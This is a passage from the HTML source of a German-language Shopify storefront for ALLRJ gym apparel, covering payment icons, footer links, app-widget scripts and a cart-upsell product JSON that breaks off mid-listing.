                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/shipping-policy">Versand</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/contact-information">Kontaktinformationen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1767888222713';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"left","button_text":"Get $15","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":false,"display_on_product_page":false,"display_on_cart_page":false,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":false,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div><div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = null;
  CKVQ = {};
  CKCurrentProduct = null;
  CKCurrentProductCollections = null;
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "", ["url"]: "", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "";
  CKMixMatchBundlePageSettings = null;
  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
  CKCurrentProductCollectionsMetafields = {};
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ 